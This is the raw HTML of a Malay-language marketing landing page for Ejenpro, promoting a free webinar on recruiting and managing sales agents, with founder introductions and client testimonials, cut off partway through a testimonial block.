						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39e724bb" data-id="39e724bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd5d68f elementor-view-default elementor-widget elementor-widget-icon" data-id="4dd5d68f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tasks"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-735f03b8 elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="735f03b8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							#FORMULA 3 : sTRATEGI "3 STEPS" PIKAT HATI EJEN BERKUALITI						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+ Anda penat nak ajar ejen yang tak dengar cakap?
<br><br>
+ Anda nak tak tapis ejen yang degil ni?
<br><br>
+ Akan dibongkarkan dalam webinar ini, step-by-step rekrut ejen yang sentiasa komited letupkan jualan dalam bisnes anda!					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6320aead elementor-widget elementor-widget-spacer" data-id="6320aead" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5358b15a elementor-widget elementor-widget-image" data-id="5358b15a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/09/Webp.net-gifmaker-1-1.gif" title="" alt="" loading="lazy" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1734d398 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1734d398" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ee72e54" data-id="2ee72e54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f11434e elementor-widget elementor-widget-spacer" data-id="3f11434e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c7d479b elementor-align-center elementor-widget elementor-widget-button" data-id="2c7d479b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="#Daftar">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DAFTAR WEBINAR PERCUMA SEKARANG!</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a1b833c elementor-widget elementor-widget-text-editor" data-id="3a1b833c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em><strong>SEAT ADALAH TERHAD, DAFTAR SEKARANG!</strong></em></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7802cb8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7802cb8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27bb89dc" data-id="27bb89dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f320845 elementor-widget elementor-widget-image" data-id="1f320845" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/09/56614109_2108215475892600_8474974702786314240_o-1.jpg" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae27f04" data-id="2ae27f04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4859187b elementor-view-default elementor-widget elementor-widget-icon" data-id="4859187b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-209e9d8e elementor-widget elementor-widget-text-editor" data-id="209e9d8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Hi! saya Shafiq Supenah,</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-73708610 elementor-widget elementor-widget-text-editor" data-id="73708610" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-style: inherit; font-weight: inherit; color: #000000;"><span style="color: #ffffff;">Salam perkenalan dari saya! Saya adalah</span> <span style="color: #ff0000;"><span style="color: #ffcc00;"><strong>CEO &amp; Founder kepada Ejenpro. </strong></span><span style="color: #ffffff;">Dan orang sebelah saya ni mesti anda kenal. Beliau adalah sahabat saya </span></span></span><strong><span style="color: #ffcc00;">Tuan Fahdi Ghazali. Beliau adalah </span><span style="color: #ff0000;"><span style="color: #ffcc00;">Founder FunnelEvo</span> </span></strong><span style="color: #ffffff;">&amp; merangkap Co-Founder kepada Ejenpro.</span></p><p><span style="color: #ffffff;"><strong>Alhamdulillah kami dah kenal lebih 10 tahun!</strong> Dulu kami belajar dari universiti yang sama. Masa dari universiti lagi kami ni dah giler buat bisnes! Bezanya, beliau ni dari dulu lagi dah main online tapi saya buat trading&#8230;</span></p><p><span style="color: #000000;"><span style="color: #ffffff;">Nama je apa barang. Asal boleh tukar jadi wang. Jalan sajja!</span> <span style="color: #ffcc00;"><strong>Bermula dari jual sorang-sorang sampai-lah jual secara berjemaah dengan ejen sejak 2008.</strong></span></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c209686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c209686" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d963cd2" data-id="6d963cd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-445e0494 elementor-widget elementor-widget-image" data-id="445e0494" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-22.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-57213232 elementor-widget elementor-widget-text-editor" data-id="57213232" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Buku Teks Universiti Entrepreneurship &amp; Starting Small Business</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30a92a0a" data-id="30a92a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a5c1a2 elementor-widget elementor-widget-image" data-id="57a5c1a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-23.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-46744a0a elementor-widget elementor-widget-text-editor" data-id="46744a0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sebahagian Dari Lebih 5,000 Ejen Tim Saya Seluruh Malaysia Di Annual Dinner Syarikat</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25fb6bec" data-id="25fb6bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b02cae elementor-widget elementor-widget-image" data-id="5b02cae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-24.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-382cc2bf elementor-widget elementor-widget-text-editor" data-id="382cc2bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Berucap Dalam Majlis Anugerah Pencapaian Jualan Tertinggi Syarikat Nationwide</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ce943a3" data-id="2ce943a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f7ce44 elementor-widget elementor-widget-image" data-id="40f7ce44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-25.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-696ec6ea elementor-widget elementor-widget-text-editor" data-id="696ec6ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Bersama Sebahagian Pasukan Jualan Dalam Aktiviti Jualan Gerilla Di Tapak Expo</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1223b9d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1223b9d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703f9d5c" data-id="703f9d5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7805bbd3 elementor-view-default elementor-widget elementor-widget-icon" data-id="7805bbd3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-739c7c45 elementor-widget elementor-widget-text-editor" data-id="739c7c45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Hilang Ribuan Ejen Cetus Inspirasi</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-2bff9691 elementor-widget elementor-widget-text-editor" data-id="2bff9691" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Adat orang berniaga. Saya juga pernah &#8216;terduduk&#8217; bila hilang ribuan ejen. Sepanjang jatuh bangun saya dalam dunia ejen.</span></p><p><span style="color: #ffcc00;"><strong>Bisnes ejen ini mudah kalau anda tahu &#8216;master key&#8217;</strong></span> <span style="color: #ffffff;">nya. Dan &#8216;master key&#8217; ini yang bakal kami di Ejenpro dedahkan kepada anda dalam seminar dan program kami.</span></p><p><span style="color: #ffffff;">Amaran! Apa yang anda bakal belajar nanti adalah</span> <span style="color: #ffcc00;"><strong>ilmu yang datang dari &#8216;real experience&#8217;. Bukan teori!</strong></span></p><p><span style="color: #ffffff;">Ini adalah mereka yang kami dah bantu dalam sakit pening mereka uruskan ejen&#8230;</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-555f6c9f" data-id="555f6c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439cf43e elementor-widget elementor-widget-image" data-id="439cf43e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/172910_1821953584779_892897_o.jpg" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3348162d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3348162d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-439f99c9" data-id="439f99c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da0e3ce elementor-widget elementor-widget-image" data-id="7da0e3ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/7.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-48d852c6 elementor-widget elementor-widget-text-editor" data-id="48d852c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Aeril Zafrel, Founder Rielkies</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-484aef7b" data-id="484aef7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fde272b elementor-widget elementor-widget-image" data-id="6fde272b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/8.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-25871c1c elementor-widget elementor-widget-text-editor" data-id="25871c1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Puan Jazira, Founder Fefet Malaysia</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e87b1c6" data-id="4e87b1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ce82e9d elementor-widget elementor-widget-image" data-id="2ce82e9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/10.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-23ad2c07 elementor-widget elementor-widget-text-editor" data-id="23ad2c07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Pemilik Legasi Pak Mat Western</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3aed2137 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3aed2137" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33826f8d" data-id="33826f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d48c009 elementor-widget elementor-widget-image" data-id="3d48c009" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-26.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-262a94cb elementor-widget elementor-widget-text-editor" data-id="262a94cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Nadiah Shahab &amp; Ben Ali, Founder Absolut Chocolat</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48550760" data-id="48550760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360c2c55 elementor-widget elementor-widget-image" data-id="360c2c55" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/6-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-2521ed3c elementor-widget elementor-widget-text-editor" data-id="2521ed3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Caprice, Founder Rindu Rauhah</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2acab923" data-id="2acab923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ef4488 elementor-widget elementor-widget-image" data-id="53ef4488" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/Untitled-design-27.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-4dffbde0 elementor-widget elementor-widget-text-editor" data-id="4dffbde0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Nabella Anuar, Founder Kayman Beauty</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6846ad7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6846ad7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ab532e" data-id="16ab532e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dca5dea elementor-widget elementor-widget-heading" data-id="6dca5dea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Peserta lepas yang pernah hadir ke Webinar Ejenpro:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb64a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eb64a70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a70b109" data-id="6a70b109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-745872ed elementor-widget elementor-widget-image" data-id="745872ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2022/01/4-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d7ff204" data-id="3d7ff204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1fad9e elementor-widget elementor-widget-image" data-id="3c1fad9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2022/01/1-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-368c50b0" data-id="368c50b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a95fe0c elementor-widget elementor-widget-image" data-id="4a95fe0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/2-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-171a7644 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="171a7644" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a72065c" data-id="1a72065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2716573a elementor-widget elementor-widget-image" data-id="2716573a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/3-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-770ad42d" data-id="770ad42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59ca74e8 elementor-widget elementor-widget-image" data-id="59ca74e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/5-2.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cbb6c3f" data-id="2cbb6c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2da9e0c2 elementor-widget elementor-widget-image" data-id="2da9e0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/12/6-2.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4432a0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4432a0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d560ba6" data-id="3d560ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72ef27a4 elementor-widget elementor-widget-image" data-id="72ef27a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/09/Webp.net-gifmaker-1-1.gif" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f6a670b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f6a670b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a7c9098" data-id="6a7c9098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54859342 elementor-widget elementor-widget-spacer" data-id="54859342" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6bb42284 elementor-align-center elementor-widget elementor-widget-button" data-id="6bb42284" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="#Daftar">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DAFTAR WEBINAR PERCUMA SEKARANG!</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d697f6c elementor-widget elementor-widget-text-editor" data-id="4d697f6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em><strong>SEAT ADALAH TERHAD, DAFTAR SEKARANG!</strong></em></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a1386b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a1386b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ed29e32" data-id="3ed29e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65515ccb elementor-widget elementor-widget-heading" data-id="65515ccb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apa Kata Mereka:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f77df9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f77df9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32e9acff" data-id="32e9acff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f58d93 elementor-widget elementor-widget-image" data-id="54f58d93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/10/Picture1-300x300-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b81e82e" data-id="7b81e82e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139b616 elementor-widget elementor-widget-heading" data-id="139b616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">"Tuan Shafiq dah rangka semula Setiap aspek dalam sistem ejen kami. Dari rekrut, urus, sampai lah nak grow!"</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4494a4e3 elementor-widget elementor-widget-text-editor" data-id="4494a4e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline; color: #ff0000;"><strong>&#8211; Jazira Jamil (Pengasas Fefet Malaysia)</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-39881998 elementor-widget elementor-widget-text-editor" data-id="39881998" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>“Kami di Fefet Malaysia dah ada hampir 16,000 orang ejen. Tuan Epit dah masuk kedalam, keakar umbi dan dah rangka semula setiap aktiviti, nak rekrut, nak urus, nak grow ejen supaya ejen-ejen ni ada masa depan.</strong></p><p><strong>Bukan sekadar join ejen, bila melemau, habis! Dia ada masa depan dengan Fefet Malaysia.</strong></p><p><strong>Blueprint yang disediakan Tuan Shafiq dan EjenPro sangat bernilai untuk saya dan Fefet Malaysia.”</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-2f86e5e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f86e5e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-info-circle"></i>						</span>
										<span class="elementor-icon-list-text">Penafian : Hasil jualan/pendapatan adalah berlainan mengikut bisnes dan individu</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e4332b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e4332b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d5f8b38" data-id="2d5f8b38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d102b1 elementor-widget elementor-widget-image" data-id="60d102b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/10/FL-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24c91d54" data-id="24c91d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53fe2b elementor-widget elementor-widget-heading" data-id="4b53fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">"Sebelum ni, nak dapat sales RM40 ke 50 ribu sebulan pun susah! Sekarang meningkat 300 ke 400 peratus! pecah rekod sepanjang saya berniaga. Tu pun belum apply semua yang tuan shafiq bagi!.."</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e1ebff4 elementor-widget elementor-widget-text-editor" data-id="7e1ebff4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline;"><strong><span style="color: #ff0000; text-decoration: underline;">&#8211; Tuan Kamal (Co-Founder, Dietlicious)</span></strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6fb85d06 elementor-widget elementor-widget-text-editor" data-id="6fb85d06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
